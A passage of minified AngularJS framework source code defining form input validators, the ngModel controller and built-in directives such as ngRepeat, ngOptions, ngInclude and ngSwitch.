ge(),Re=ge(!0),Ug=/^\d{4,}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+(?:[+-][0-2]\d:[0-5]\d|Z)$/,dh=/^[a-z][a-z\d.+-]*:\/*(?:[^:@]+(?::[^@]+)?@)?(?:[^\s:/?#]+|\[[a-f\d:]+\])(?::\d+)?(?:\/[^?#]*)?(?:\?[^#]*)?(?:#.*)?$/i,eh=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+\/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+\/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,Vg=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,he=/^(\d{4,})-(\d{2})-(\d{2})$/,
ie=/^(\d{4,})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,yc=/^(\d{4,})-W(\d\d)$/,je=/^(\d{4,})-(\d\d)$/,ke=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,$d=S();q(["date","datetime-local","month","time","week"],function(a){$d[a]=!0});var le={text:function(a,b,d,c,e,f){Wa(a,b,d,c,e,f);uc(c)},date:ob("date",he,Qb(he,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":ob("datetimelocal",ie,Qb(ie,"yyyy MM dd HH mm ss sss".split(" ")),"yyyy-MM-ddTHH:mm:ss.sss"),time:ob("time",ke,Qb(ke,["HH","mm",
"ss","sss"]),"HH:mm:ss.sss"),week:ob("week",yc,function(a,b){if(ba(a))return a;if(H(a)){yc.lastIndex=0;var d=yc.exec(a);if(d){var c=+d[1],e=+d[2],f=d=0,g=0,h=0,k=Wd(c),e=7*(e-1);b&&(d=b.getHours(),f=b.getMinutes(),g=b.getSeconds(),h=b.getMilliseconds());return new Date(c,0,k.getDate()+e,d,f,g,h)}}return NaN},"yyyy-Www"),month:ob("month",je,Qb(je,["yyyy","MM"]),"yyyy-MM"),number:function(a,b,d,c,e,f){vc(a,b,d,c);Wa(a,b,d,c,e,f);ae(c);var g,h;if(u(d.min)||d.ngMin)c.$validators.min=function(a){return c.$isEmpty(a)||
z(g)||a>=g},d.$observe("min",function(a){g=qb(a);c.$validate()});if(u(d.max)||d.ngMax)c.$validators.max=function(a){return c.$isEmpty(a)||z(h)||a<=h},d.$observe("max",function(a){h=qb(a);c.$validate()})},url:function(a,b,d,c,e,f){Wa(a,b,d,c,e,f);uc(c);c.$$parserName="url";c.$validators.url=function(a,b){var d=a||b;return c.$isEmpty(d)||dh.test(d)}},email:function(a,b,d,c,e,f){Wa(a,b,d,c,e,f);uc(c);c.$$parserName="email";c.$validators.email=function(a,b){var d=a||b;return c.$isEmpty(d)||eh.test(d)}},
radio:function(a,b,d,c){z(d.name)&&b.attr("name",++sb);b.on("click",function(a){b[0].checked&&c.$setViewValue(d.value,a&&a.type)});c.$render=function(){b[0].checked=d.value===c.$viewValue};d.$observe("value",c.$render)},range:function(a,b,d,c,e,f){function g(a,c){b.attr(a,d[a]);d.$observe(a,c)}function h(a){n=qb(a);X(c.$modelValue)||(m?(a=b.val(),n>a&&(a=n,b.val(a)),c.$setViewValue(a)):c.$validate())}function k(a){p=qb(a);X(c.$modelValue)||(m?(a=b.val(),p<a&&(b.val(p),a=p<n?n:p),c.$setViewValue(a)):
c.$validate())}function l(a){q=qb(a);X(c.$modelValue)||(m&&c.$viewValue!==b.val()?c.$setViewValue(b.val()):c.$validate())}vc(a,b,d,c);ae(c);Wa(a,b,d,c,e,f);var m=c.$$hasNativeValidators&&"range"===b[0].type,n=m?0:void 0,p=m?100:void 0,q=m?1:void 0,r=b[0].validity;a=u(d.min);e=u(d.max);f=u(d.step);var t=c.$render;c.$render=m&&u(r.rangeUnderflow)&&u(r.rangeOverflow)?function(){t();c.$setViewValue(b.val())}:t;a&&(c.$validators.min=m?function(){return!0}:function(a,b){return c.$isEmpty(b)||z(n)||b>=n},
g("min",h));e&&(c.$validators.max=m?function(){return!0}:function(a,b){return c.$isEmpty(b)||z(p)||b<=p},g("max",k));f&&(c.$validators.step=m?function(){return!r.stepMismatch}:function(a,b){var d;if(!(d=c.$isEmpty(b)||z(q))){d=n||0;var e=q,f=Number(b);if((f|0)!==f||(d|0)!==d||(e|0)!==e){var g=Math.max(wc(f),wc(d),wc(e)),g=Math.pow(10,g),f=f*g;d*=g;e*=g}d=0===(f-d)%e}return d},g("step",l))},checkbox:function(a,b,d,c,e,f,g,h){var k=be(h,a,"ngTrueValue",d.ngTrueValue,!0),l=be(h,a,"ngFalseValue",d.ngFalseValue,
!1);b.on("click",function(a){c.$setViewValue(b[0].checked,a&&a.type)});c.$render=function(){b[0].checked=c.$viewValue};c.$isEmpty=function(a){return!1===a};c.$formatters.push(function(a){return oa(a,k)});c.$parsers.push(function(a){return a?k:l})},hidden:C,button:C,submit:C,reset:C,file:C},Nc=["$browser","$sniffer","$filter","$parse",function(a,b,d,c){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,f,g,h){if(h[0]){var k=P(g.type);"range"!==k||g.hasOwnProperty("ngInputRange")||(k="text");
(le[k]||le.text)(e,f,g,h[0],b,a,d,c)}}}}}],fh=/^(true|false|\d+)$/,jf=function(){return{restrict:"A",priority:100,compile:function(a,b){return fh.test(b.ngValue)?function(a,b,e){e.$set("value",a.$eval(e.ngValue))}:function(a,b,e){a.$watch(e.ngValue,function(a){e.$set("value",a)})}}}},Je=["$compile",function(a){return{restrict:"AC",compile:function(b){a.$$addBindingClass(b);return function(b,c,e){a.$$addBindingInfo(c,e.ngBind);c=c[0];b.$watch(e.ngBind,function(a){c.textContent=z(a)?"":a})}}}}],Le=
["$interpolate","$compile",function(a,b){return{compile:function(d){b.$$addBindingClass(d);return function(c,d,f){c=a(d.attr(f.$attr.ngBindTemplate));b.$$addBindingInfo(d,c.expressions);d=d[0];f.$observe("ngBindTemplate",function(a){d.textContent=z(a)?"":a})}}}}],Ke=["$sce","$parse","$compile",function(a,b,d){return{restrict:"A",compile:function(c,e){var f=b(e.ngBindHtml),g=b(e.ngBindHtml,function(b){return a.valueOf(b)});d.$$addBindingClass(c);return function(b,c,e){d.$$addBindingInfo(c,e.ngBindHtml);
b.$watch(g,function(){var d=f(b);c.html(a.getTrustedHtml(d)||"")})}}}}],hf=ma({restrict:"A",require:"ngModel",link:function(a,b,d,c){c.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),Me=xc("",!0),Oe=xc("Odd",0),Ne=xc("Even",1),Pe=Ua({compile:function(a,b){b.$set("ngCloak",void 0);a.removeClass("ng-cloak")}}),Qe=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Sc={},gh={blur:!0,focus:!0};q("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),
function(a){var b=Ba("ng-"+a);Sc[b]=["$parse","$rootScope",function(d,c){return{restrict:"A",compile:function(e,f){var g=d(f[b],null,!0);return function(b,d){d.on(a,function(d){var e=function(){g(b,{$event:d})};gh[a]&&c.$$phase?b.$evalAsync(e):b.$apply(e)})}}}}]});var Te=["$animate","$compile",function(a,b){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(d,c,e,f,g){var h,k,l;d.$watch(e.ngIf,function(d){d?k||g(function(d,f){k=f;d[d.length++]=
b.$$createComment("end ngIf",e.ngIf);h={clone:d};a.enter(d,c.parent(),c)}):(l&&(l.remove(),l=null),k&&(k.$destroy(),k=null),h&&(l=wb(h.clone),a.leave(l).then(function(){l=null}),h=null))})}}}],Ue=["$templateRequest","$anchorScroll","$animate",function(a,b,d){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:ga.noop,compile:function(c,e){var f=e.ngInclude||e.src,g=e.onload||"",h=e.autoscroll;return function(c,e,m,n,p){var q=0,r,t,s,D=function(){t&&(t.remove(),t=null);r&&
(r.$destroy(),r=null);s&&(d.leave(s).then(function(){t=null}),t=s,s=null)};c.$watch(f,function(f){var m=function(){!u(h)||h&&!c.$eval(h)||b()},w=++q;f?(a(f,!0).then(function(a){if(!c.$$destroyed&&w===q){var b=c.$new();n.template=a;a=p(b,function(a){D();d.enter(a,null,e).then(m)});r=b;s=a;r.$emit("$includeContentLoaded",f);c.$eval(g)}},function(){c.$$destroyed||w!==q||(D(),c.$emit("$includeContentError",f))}),c.$emit("$includeContentRequested",f)):(D(),n.template=null)})}}}}],lf=["$compile",function(a){return{restrict:"ECA",
priority:-400,require:"ngInclude",link:function(b,d,c,e){na.call(d[0]).match(/SVG/)?(d.empty(),a(Vc(e.template,B.document).childNodes)(b,function(a){d.append(a)},{futureParentElement:d})):(d.html(e.template),a(d.contents())(b))}}}],Ve=Ua({priority:450,compile:function(){return{pre:function(a,b,d){a.$eval(d.ngInit)}}}}),gf=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(a,b,d,c){var e=b.attr(d.$attr.ngList)||", ",f="false"!==d.ngTrim,g=f?U(e):e;c.$parsers.push(function(a){if(!z(a)){var b=
[];a&&q(a.split(g),function(a){a&&b.push(f?U(a):a)});return b}});c.$formatters.push(function(a){if(K(a))return a.join(e)});c.$isEmpty=function(a){return!a||!a.length}}}},rb="ng-valid",ce="ng-invalid",Va="ng-pristine",Pb="ng-dirty",ee="ng-pending",pb=N("ngModel"),hh=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(a,b,d,c,e,f,g,h,k,l){this.$modelValue=this.$viewValue=Number.NaN;this.$$rawModelValue=void 0;this.$validators={};
this.$asyncValidators={};this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$untouched=!0;this.$touched=!1;this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=!1;this.$error={};this.$$success={};this.$pending=void 0;this.$name=l(d.name||"",!1)(a);this.$$parentForm=Ob;var m=e(d.ngModel),n=m.assign,p=m,r=n,J=null,t,s=this;this.$$setOptions=function(a){if((s.$options=a)&&a.getterSetter){var b=e(d.ngModel+"()"),f=e(d.ngModel+"($$$p)");p=function(a){var c=m(a);F(c)&&(c=b(a));
return c};r=function(a,b){F(m(a))?f(a,{$$$p:b}):n(a,b)}}else if(!m.assign)throw pb("nonassign",d.ngModel,wa(c));};this.$render=C;this.$isEmpty=function(a){return z(a)||""===a||null===a||a!==a};this.$$updateEmptyClasses=function(a){s.$isEmpty(a)?(f.removeClass(c,"ng-not-empty"),f.addClass(c,"ng-empty")):(f.removeClass(c,"ng-empty"),f.addClass(c,"ng-not-empty"))};var D=0;Zd({ctrl:this,$element:c,set:function(a,b){a[b]=!0},unset:function(a,b){delete a[b]},$animate:f});this.$setPristine=function(){s.$dirty=
!1;s.$pristine=!0;f.removeClass(c,Pb);f.addClass(c,Va)};this.$setDirty=function(){s.$dirty=!0;s.$pristine=!1;f.removeClass(c,Va);f.addClass(c,Pb);s.$$parentForm.$setDirty()};this.$setUntouched=function(){s.$touched=!1;s.$untouched=!0;f.setClass(c,"ng-untouched","ng-touched")};this.$setTouched=function(){s.$touched=!0;s.$untouched=!1;f.setClass(c,"ng-touched","ng-untouched")};this.$rollbackViewValue=function(){g.cancel(J);s.$viewValue=s.$$lastCommittedViewValue;s.$render()};this.$validate=function(){if(!X(s.$modelValue)){var a=
s.$$rawModelValue,b=s.$valid,c=s.$modelValue,d=s.$options&&s.$options.allowInvalid;s.$$runValidators(a,s.$$lastCommittedViewValue,function(e){d||b===e||(s.$modelValue=e?a:void 0,s.$modelValue!==c&&s.$$writeModelToScope())})}};this.$$runValidators=function(a,b,c){function d(){var c=!0;q(s.$validators,function(d,e){var g=d(a,b);c=c&&g;f(e,g)});return c?!0:(q(s.$asyncValidators,function(a,b){f(b,null)}),!1)}function e(){var c=[],d=!0;q(s.$asyncValidators,function(e,g){var h=e(a,b);if(!h||!F(h.then))throw pb("nopromise",
h);f(g,void 0);c.push(h.then(function(){f(g,!0)},function(){d=!1;f(g,!1)}))});c.length?k.all(c).then(function(){g(d)},C):g(!0)}function f(a,b){h===D&&s.$setValidity(a,b)}function g(a){h===D&&c(a)}D++;var h=D;(function(){var a=s.$$parserName||"parse";if(z(t))f(a,null);else return t||(q(s.$validators,function(a,b){f(b,null)}),q(s.$asyncValidators,function(a,b){f(b,null)})),f(a,t),t;return!0})()?d()?e():g(!1):g(!1)};this.$commitViewValue=function(){var a=s.$viewValue;g.cancel(J);if(s.$$lastCommittedViewValue!==
a||""===a&&s.$$hasNativeValidators)s.$$updateEmptyClasses(a),s.$$lastCommittedViewValue=a,s.$pristine&&this.$setDirty(),this.$$parseAndValidate()};this.$$parseAndValidate=function(){var b=s.$$lastCommittedViewValue;if(t=z(b)?void 0:!0)for(var c=0;c<s.$parsers.length;c++)if(b=s.$parsers[c](b),z(b)){t=!1;break}X(s.$modelValue)&&(s.$modelValue=p(a));var d=s.$modelValue,e=s.$options&&s.$options.allowInvalid;s.$$rawModelValue=b;e&&(s.$modelValue=b,s.$modelValue!==d&&s.$$writeModelToScope());s.$$runValidators(b,
s.$$lastCommittedViewValue,function(a){e||(s.$modelValue=a?b:void 0,s.$modelValue!==d&&s.$$writeModelToScope())})};this.$$writeModelToScope=function(){r(a,s.$modelValue);q(s.$viewChangeListeners,function(a){try{a()}catch(c){b(c)}})};this.$setViewValue=function(a,b){s.$viewValue=a;s.$options&&!s.$options.updateOnDefault||s.$$debounceViewValueCommit(b)};this.$$debounceViewValueCommit=function(b){var c=0,d=s.$options;d&&u(d.debounce)&&(d=d.debounce,Z(d)?c=d:Z(d[b])?c=d[b]:Z(d["default"])&&(c=d["default"]));
g.cancel(J);c?J=g(function(){s.$commitViewValue()},c):h.$$phase?s.$commitViewValue():a.$apply(function(){s.$commitViewValue()})};a.$watch(function(){var b=p(a);if(b!==s.$modelValue&&(s.$modelValue===s.$modelValue||b===b)){s.$modelValue=s.$$rawModelValue=b;t=void 0;for(var c=s.$formatters,d=c.length,e=b;d--;)e=c[d](e);s.$viewValue!==e&&(s.$$updateEmptyClasses(e),s.$viewValue=s.$$lastCommittedViewValue=e,s.$render(),s.$$runValidators(s.$modelValue,s.$viewValue,C))}return b})}],ff=["$rootScope",function(a){return{restrict:"A",
require:["ngModel","^?form","^?ngModelOptions"],controller:hh,priority:1,compile:function(b){b.addClass(Va).addClass("ng-untouched").addClass(rb);return{pre:function(a,b,e,f){var g=f[0];b=f[1]||g.$$parentForm;g.$$setOptions(f[2]&&f[2].$options);b.$addControl(g);e.$observe("name",function(a){g.$name!==a&&g.$$parentForm.$$renameControl(g,a)});a.$on("$destroy",function(){g.$$parentForm.$removeControl(g)})},post:function(b,c,e,f){var g=f[0];if(g.$options&&g.$options.updateOn)c.on(g.$options.updateOn,
function(a){g.$$debounceViewValueCommit(a&&a.type)});c.on("blur",function(){g.$touched||(a.$$phase?b.$evalAsync(g.$setTouched):b.$apply(g.$setTouched))})}}}}}],ih=/(\s+|^)default(\s+|$)/,kf=function(){return{restrict:"A",controller:["$scope","$attrs",function(a,b){var d=this;this.$options=pa(a.$eval(b.ngModelOptions));u(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=U(this.$options.updateOn.replace(ih,function(){d.$options.updateOnDefault=!0;return" "}))):this.$options.updateOnDefault=
!0}]}},We=Ua({terminal:!0,priority:1E3}),jh=N("ngOptions"),kh=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,df=["$compile","$document","$parse",function(a,b,d){function c(a,b,c){function e(a,b,c,d,f){this.selectValue=a;this.viewValue=b;this.label=c;this.group=d;this.disabled=f}function f(a){var b;if(!q&&ra(a))b=
a;else{b=[];for(var c in a)a.hasOwnProperty(c)&&"$"!==c.charAt(0)&&b.push(c)}return b}var n=a.match(kh);if(!n)throw jh("iexp",a,wa(b));var p=n[5]||n[7],q=n[6];a=/ as /.test(n[0])&&n[1];var r=n[9];b=d(n[2]?n[1]:p);var t=a&&d(a)||b,s=r&&d(r),u=r?function(a,b){return s(c,b)}:function(a){return za(a)},y=function(a,b){return u(a,A(a,b))},z=d(n[2]||n[1]),w=d(n[3]||""),C=d(n[4]||""),F=d(n[8]),B={},A=q?function(a,b){B[q]=b;B[p]=a;return B}:function(a){B[p]=a;return B};return{trackBy:r,getTrackByValue:y,getWatchables:d(F,
function(a){var b=[];a=a||[];for(var d=f(a),e=d.length,g=0;g<e;g++){var h=a===d?g:d[g],l=a[h],h=A(l,h),l=u(l,h);b.push(l);if(n[2]||n[1])l=z(c,h),b.push(l);n[4]&&(h=C(c,h),b.push(h))}return b}),getOptions:function(){for(var a=[],b={},d=F(c)||[],g=f(d),h=g.length,n=0;n<h;n++){var p=d===g?n:g[n],q=A(d[p],p),s=t(c,q),p=u(s,q),x=z(c,q),B=w(c,q),q=C(c,q),s=new e(p,s,x,B,q);a.push(s);b[p]=s}return{items:a,selectValueMap:b,getOptionFromViewValue:function(a){return b[y(a)]},getViewValueFromOption:function(a){return r?
ga.copy(a.viewValue):a.viewValue}}}}}var e=B.document.createElement("option"),f=B.document.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","ngModel"],link:{pre:function(a,b,c,d){d[0].registerOption=C},post:function(d,h,k,l){function m(a,b){a.element=b;b.disabled=a.disabled;a.label!==b.label&&(b.label=a.label,b.textContent=a.label);a.value!==b.value&&(b.value=a.selectValue)}function n(){var a=w&&p.readValue();if(w)for(var b=w.items.length-1;0<=b;b--){var c=w.items[b];u(c.group)?
Gb(c.element.parentNode):Gb(c.element)}w=B.getOptions();var d={};y&&h.prepend(t);w.items.forEach(function(a){var b;if(u(a.group)){b=d[a.group];b||(b=f.cloneNode(!1),F.appendChild(b),b.label=null===a.group?"null":a.group,d[a.group]=b);var c=e.cloneNode(!1)}else b=F,c=e.cloneNode(!1);b.appendChild(c);m(a,c)});h[0].appendChild(F);r.$render();r.$isEmpty(a)||(b=p.readValue(),(B.trackBy||z?oa(a,b):a===b)||(r.$setViewValue(b),r.$render()))}var p=l[0],r=l[1],z=k.multiple,t;l=0;for(var s=h.children(),D=s.length;l<
D;l++)if(""===s[l].value){t=s.eq(l);break}var y=!!t,C=E(e.cloneNode(!1));C.val("?");var w,B=c(k.ngOptions,h,d),F=b[0].createDocumentFragment(),H=function(){y?t.removeAttr("selected"):t.remove()};z?(r.$isEmpty=function(a){return!a||0===a.length},p.writeValue=function(a){w.items.forEach(function(a){a.element.selected=!1});a&&a.forEach(function(a){if(a=w.getOptionFromViewValue(a))a.element.selected=!0})},p.readValue=function(){var a=h.val()||[],b=[];q(a,function(a){(a=w.selectValueMap[a])&&!a.disabled&&
b.push(w.getViewValueFromOption(a))});return b},B.trackBy&&d.$watchCollection(function(){if(K(r.$viewValue))return r.$viewValue.map(function(a){return B.getTrackByValue(a)})},function(){r.$render()})):(p.writeValue=function(a){var b=w.selectValueMap[h.val()],c=w.getOptionFromViewValue(a);b&&b.element.removeAttribute("selected");c?(h[0].value!==c.selectValue&&(C.remove(),H(),h[0].value=c.selectValue,c.element.selected=!0),c.element.setAttribute("selected","selected")):null===a||y?(C.remove(),y||h.prepend(t),
h.val(""),t.prop("selected",!0),t.attr("selected",!0)):(H(),h.prepend(C),h.val("?"),C.prop("selected",!0),C.attr("selected",!0))},p.readValue=function(){var a=w.selectValueMap[h.val()];return a&&!a.disabled?(H(),C.remove(),w.getViewValueFromOption(a)):null},B.trackBy&&d.$watch(function(){return B.getTrackByValue(r.$viewValue)},function(){r.$render()}));y?(t.remove(),a(t)(d),t.removeClass("ng-scope")):t=E(e.cloneNode(!1));h.empty();n();d.$watchCollection(B.getWatchables,n)}}}}],Xe=["$locale","$interpolate",
"$log",function(a,b,d){var c=/{}/g,e=/^when(Minus)?(.+)$/;return{link:function(f,g,h){function k(a){g.text(a||"")}var l=h.count,m=h.$attr.when&&g.attr(h.$attr.when),n=h.offset||0,p=f.$eval(m)||{},r={},u=b.startSymbol(),t=b.endSymbol(),s=u+l+"-"+n+t,D=ga.noop,y;q(h,function(a,b){var c=e.exec(b);c&&(c=(c[1]?"-":"")+P(c[2]),p[c]=g.attr(h.$attr[b]))});q(p,function(a,d){r[d]=b(a.replace(c,s))});f.$watch(l,function(b){var c=parseFloat(b),e=X(c);e||c in p||(c=a.pluralCat(c-n));c===y||e&&X(y)||(D(),e=r[c],
z(e)?(null!=b&&d.debug("ngPluralize: no rule defined for '"+c+"' in "+m),D=C,k()):D=f.$watch(e,k),y=c)})}}}],Ye=["$parse","$animate","$compile",function(a,b,d){var c=N("ngRepeat"),e=function(a,b,c,d,e,m,n){a[c]=d;e&&(a[e]=m);a.$index=b;a.$first=0===b;a.$last=b===n-1;a.$middle=!(a.$first||a.$last);a.$odd=!(a.$even=0===(b&1))};return{restrict:"A",multiElement:!0,transclude:"element",priority:1E3,terminal:!0,$$tlb:!0,compile:function(f,g){var h=g.ngRepeat,k=d.$$createComment("end ngRepeat",h),l=h.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);
if(!l)throw c("iexp",h);var m=l[1],n=l[2],p=l[3],r=l[4],l=m.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/);if(!l)throw c("iidexp",m);var u=l[3]||l[1],t=l[2];if(p&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(p)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(p)))throw c("badident",p);var s,z,y,C,w={$id:za};r?s=a(r):(y=function(a,b){return za(b)},C=function(a){return a});return function(a,d,f,g,l){s&&(z=function(b,c,d){t&&(w[t]=b);w[u]=c;w.$index=
d;return s(a,w)});var m=S();a.$watchCollection(n,function(f){var g,n,s=d[0],r,x=S(),w,B,F,A,H,E,I;p&&(a[p]=f);if(ra(f))H=f,n=z||y;else for(I in n=z||C,H=[],f)sa.call(f,I)&&"$"!==I.charAt(0)&&H.push(I);w=H.length;I=Array(w);for(g=0;g<w;g++)if(B=f===H?g:H[g],F=f[B],A=n(B,F,g),m[A])E=m[A],delete m[A],x[A]=E,I[g]=E;else{if(x[A])throw q(I,function(a){a&&a.scope&&(m[a.id]=a)}),c("dupes",h,A,F);I[g]={id:A,scope:void 0,clone:void 0};x[A]=!0}for(r in m){E=m[r];A=wb(E.clone);b.leave(A);if(A[0].parentNode)for(g=
0,n=A.length;g<n;g++)A[g].$$NG_REMOVED=!0;E.scope.$destroy()}for(g=0;g<w;g++)if(B=f===H?g:H[g],F=f[B],E=I[g],E.scope){r=s;do r=r.nextSibling;while(r&&r.$$NG_REMOVED);E.clone[0]!==r&&b.move(wb(E.clone),null,s);s=E.clone[E.clone.length-1];e(E.scope,g,u,F,t,B,w)}else l(function(a,c){E.scope=c;var d=k.cloneNode(!1);a[a.length++]=d;b.enter(a,null,s);s=d;E.clone=a;x[E.id]=E;e(E.scope,g,u,F,t,B,w)});m=x})}}}}],Ze=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,d,c){b.$watch(c.ngShow,
function(b){a[b?"removeClass":"addClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],Se=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,d,c){b.$watch(c.ngHide,function(b){a[b?"addClass":"removeClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],$e=Ua(function(a,b,d){a.$watch(d.ngStyle,function(a,d){d&&a!==d&&q(d,function(a,c){b.css(c,"")});a&&b.css(a)},!0)}),af=["$animate","$compile",function(a,b){return{require:"ngSwitch",controller:["$scope",function(){this.cases=
{}}],link:function(d,c,e,f){var g=[],h=[],k=[],l=[],m=function(a,b){return function(){a.splice(b,1)}};d.$watch(e.ngSwitch||e.on,function(c){var d,e;d=0;for(e=k.length;d<e;++d)a.cancel(k[d]);d=k.length=0;for(e=l.length;d<e;++d){var r=wb(h[d].clone);l[d].$destroy();(k[d]=a.leave(r)).then(m(k,d))}h.length=0;l.length=0;(g=f.cases["!"+c]||f.cases["?"])&&q(g,function(c){c.transclude(function(d,e){l.push(e);var f=c.element;d[d.length++]=b.$$createComment("end ngSwitchWhen");h.push({clone:d});a.enter(d,f.parent(),
f)})})})}}}],bf=Ua({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,b,d,c,e){c.cases["!"+d.ngSwitchWhen]=c.cases["!"+d.ngSwitchWhen]||[];c.cases["!"+d.ngSwitchWhen].push({transclude:e,element:b})}}),cf=Ua({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,b,d,c,e){c.cases["?"]=c.cases["?"]||[];c.cases["?"].push({transclude:e,element:b})}}),lh=N("ngTransclude"),ef=["$compile",function(a){return{restrict:"EAC",terminal:!0,compile:function(b){var d=
a(b.contents());b.empty();return function(a,b,f,g,h){function k(){d(a,function(a){b.append(a)})}if(!h)throw lh("orphan",wa(b));f.ngTransclude===f.$attr.ngTransclude&&(f.ngTransclude="");f=f.ngTransclude||f.ngTranscludeSlot;h(function(a,c){a.length?b.append(a):(k(),c.$destroy())},null,f);f&&!h.isSlotFilled(f)&&k()}}}}],Ge=["$templateCache",function(a){return{restrict:"E",terminal:!0,compile:function(b,d){"text/ng-template"===d.type&&a.put(d.id,b[0].text)}}}],mh={$setViewValue:C,$render:C},nh=["$element",
"$scope",function(a,b){var d=this,c=new Ra;d.ngModelCtrl=mh;d.unknownOption=E(B.document.createElement("option"));d.renderUnknownOption=function(b){b="? "+za(b)+" ?";d.unknownOption.val(b);a.prepend(d.unknownOption);a.val(b)};b.$on("$destroy",function(){d.renderUnknownOption=C});d.removeUnknownOption=function(){d.unknownOption.parent()&&d.unknownOption.remove()};d.readValue=function(){d.removeUnknownOption();return a.val()};d.writeValue=function(b){d.hasOption(b)?(d.removeUnknownOption(),a.val(b),
""===b&&d.emptyOption.prop("selected",!0)):null==b&&d.emptyOption?(d.removeUnknownOption(),a.val("")):d.renderUnknownOption(b)};d.addOption=function(a,b){if(8!==b[0].nodeType){Qa(a,'"option value"');""===a&&(d.emptyOption=b);var g=c.get(a)||0;c.put(a,g+1);d.ngModelCtrl.$render();b[0].hasAttribute("selected")&&(b[0].selected=!0)}};d.removeOption=function(a){var b=c.get(a);b&&(1===b?(c.remove(a),""===a&&(d.emptyOption=void 0)):c.put(a,b-1))};d.hasOption=function(a){return!!c.get(a)};d.registerOption=
function(a,b,c,h,k){if(h){var l;c.$observe("value",function(a){u(l)&&d.removeOption(l);l=a;d.addOption(a,b)})}else k?a.$watch(k,function(a,e){c.$set("value",a);e!==a&&d.removeOption(e);d.addOption(a,b)}):d.addOption(c.value,b);b.on("$destroy",function(){d.removeOption(c.value);d.ngModelCtrl.$render()})}}],He=function(){return{restrict:"E",require:["select","?ngModel"],controller:nh,priority:1,link:{pre:function(a,b,d,c){var e=c[1];if(e){var f=c[0];f.ngModelCtrl=e;b.on("change",function(){a.$apply(function(){e.$setViewValue(f.readValue())})});
if(d.multiple){f.readValue=function(){var a=[];q(b.find("option"),function(b){b.selected&&a.push(b.value)});return a};f.writeValue=function(a){var c=new Ra(a);q(b.find("option"),function(a){a.selected=u(c.get(a.value))})};var g,h=NaN;a.$watch(function(){h!==e.$viewValue||oa(g,e.$viewValue)||(g=ia(e.$viewValue),e.$render());h=e.$viewValue});e.$isEmpty=function(a){return!a||0===a.length}}}},post:function(a,b,d,c){var e=c[1];if(e){var f=c[0];e.$render=function(){f.writeValue(e.$viewValue)}}}}}},Ie=["$interpolate",
function(a){return{restrict:"E",priority:100,compile:function(b,d){if(u(d.value))var c=a(d.value,!0);else{var e=a(b.text(),!0);e||d.$set("value",b.text())}return function(a,b,d){var k=b.parent();(k=k.data("$selectController")||k.parent().data("$selectController"))&&k.registerOption(a,b,d,c,e)}}}}],Pc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){c&&(d.required=!0,c.$validators.required=function(a,b){return!d.required||!c.$isEmpty(b)},d.$observe("required",function(){c.$validate()}))}}},
Oc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e,f=d.ngPattern||d.pattern;d.$observe("pattern",function(a){H(a)&&0<a.length&&(a=new RegExp("^"+a+"$"));if(a&&!a.test)throw N("ngPattern")("noregexp",f,a,wa(b));e=a||void 0;c.$validate()});c.$validators.pattern=function(a,b){return c.$isEmpty(b)||z(e)||e.test(b)}}}}},Rc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e=-1;d.$observe("maxlength",function(a){a=aa(a);e=X(a)?-1:a;c.$validate()});
c.$validators.maxlength=function(a,b){return 0>e||c.$isEmpty(b)||b.length<=e}}}}},Qc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e=0;d.$observe("minlength",function(a){e=aa(a)||0;c.$validate()});c.$validators.minlength=function(a,b){return c.$isEmpty(b)||b.length>=e}}}}};B.angular.bootstrap?B.console&&console.log("WARNING: Tried to load angular more than once."):(ze(),Be(ga),ga.module("ngLocale",[],["$provide",function(a){function b(a){a+="";var b=a.indexOf(".");
